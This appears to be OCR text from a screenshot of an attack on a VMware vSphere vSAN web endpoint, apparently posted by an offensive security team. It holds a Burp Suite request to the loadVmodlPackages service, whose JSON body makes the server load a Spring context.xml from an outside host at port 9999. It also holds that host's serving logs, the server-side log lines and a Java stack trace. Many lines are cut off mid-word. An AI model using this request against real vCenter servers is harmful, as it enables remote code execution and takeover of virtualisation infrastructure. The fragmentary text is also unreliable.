 port 9999 (http://0.0.0.0:9999/) ...
2021 13:56:13] "GET /context.xml HTTP/1.1" 200 -
2021 13:56:26] "GET /context.xml HTTP/1.1" 200 -
2021 13:56:32] "GET /context.xml HTTP/1.1" 200 -
2021 14:57:56] "GET /context.xml HTTP/1.1" 200 -
2021 17:25:37] "GET /context.xml HTTP/1.1" 200 -
Memory usage: used=279,636,856; max=557,842,432; percentage=50.12828712176559%. Status: GREEN
sCollectorTask Determined health status 'GREEN' in 0 ms
plicationContext Refreshing com.vmware.vim.vmomi.core.types.impl.VmodlContextImpl$NonValidatingClassPathXmlApplicationContext@3baefbf4: startup date
initionReader Loading XML bean definitions from URL [http://169090381:9999/context.xml]
plicationContext Exception encountered during context initialization - cancelling refresh attempt: org.springframework.beans.factory.BeanCreationExce
y values, nested exception is org.springframework.beans.NotWritablePropertyException: Invalid property 'whatever' of bean class [java.lang.System]: E
return type of the getter?
service method failed to invoke java.lang.reflect.InvocationTargetException: null
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ burp-unauth-checker Fastjson scan Deserializati
1 × 2 × ...
Send Cancel < >
Request
Raw Params Headers Hex JSON
POST /ui/h5-vsan/rest/proxy/service/vmodlContext/loadVmodlPackages HTTP/1.1
Host: 192.168.80.155
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 44
{"methodInput": [["http://169090381:9999"]]}
Response
Raw Headers Hex SSTVINFO JSON
HTTP/1.1 200
Strict-Transport-Security: max-age=30758400;includeSubDomains
X-XSS-Protection: 1; mode=block
Set-Cookie: VSPHERE-UI-JSESSIONID=
Content-Type: application/json;charset=UTF-8
Date: Sat, 05 Jun 2021 09:25:40 GMT
Connection: close
Server: Anonymous
Content-Length: 84
at java.lang.reflect.Method.invoke(Method.java:498)
at org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:205)
at org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:133)
at org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocable
at org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMapping
at org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHand
at org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:85)
at org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:967)
at org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:901)
at org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
at org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
at org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at org.eclipse.equinox.http.servlet.internal.HttpServiceRuntimeImpl$LegacyServlet.service(HttpServiceRuntimeImpl.java:1
at org.eclipse.equinox.http.servlet.internal.registration.EndpointRegistration.service(EndpointRegistration.java:153)
at org.eclipse.equinox.http.servlet.internal.servlet.FilterChainImpl.doFilter(FilterChainImpl.java:50)
8720攻防小队